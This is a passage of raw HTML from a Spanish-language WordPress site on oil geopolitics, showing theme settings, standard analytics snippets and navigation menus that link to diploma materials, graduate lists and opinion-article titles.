var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-3157 single-format-standard td-boxed-layout mas-negocios-y-socios-de-la-rectora-cecilia-arocha wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">domingo, enero 11, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_69635550697c9 = new td_block();
block_td_uid_1_69635550697c9.id = "td_uid_1_69635550697c9";
block_td_uid_1_69635550697c9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_69635550697c9.td_cur_cat = "6";
block_td_uid_1_69635550697c9.td_column_number = "1";
block_td_uid_1_69635550697c9.block_type = "td_mega_menu";
block_td_uid_1_69635550697c9.post_count = "4";
block_td_uid_1_69635550697c9.found_posts = "236";
block_td_uid_1_69635550697c9.max_num_pages = "59";
block_td_uid_1_69635550697c9.header_color = "";
block_td_uid_1_69635550697c9.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69635550697c9);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_69635550697c9" id="sub-cat-td_uid_1_69635550697c9-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_69635550697c9" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69635550697c9" id="sub-cat-td_uid_1_69635550697c9-7" data-cat_id="7" data-td_block_id="td_uid_1_69635550697c9" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69635550697c9" id="sub-cat-td_uid_1_69635550697c9-16" data-cat_id="16" data-td_block_id="td_uid_1_69635550697c9" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_69635550697c9 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69635550697c9" data-td_block_id="td_uid_1_69635550697c9"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69635550697c9" data-td_block_id="td_uid_1_69635550697c9"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696355506a5e4 = new td_block();
block_td_uid_3_696355506a5e4.id = "td_uid_3_696355506a5e4";
block_td_uid_3_696355506a5e4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696355506a5e4.td_cur_cat = "3";
block_td_uid_3_696355506a5e4.td_column_number = "1";
block_td_uid_3_696355506a5e4.block_type = "td_mega_menu";
block_td_uid_3_696355506a5e4.post_count = "5";
block_td_uid_3_696355506a5e4.found_posts = "629";
block_td_uid_3_696355506a5e4.max_num_pages = "126";
block_td_uid_3_696355506a5e4.header_color = "";
block_td_uid_3_696355506a5e4.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696355506a5e4);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696355506a5e4 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696355506a5e4" data-td_block_id="td_uid_3_696355506a5e4"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696355506a5e4" data-td_block_id="td_uid_3_696355506a5e4"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
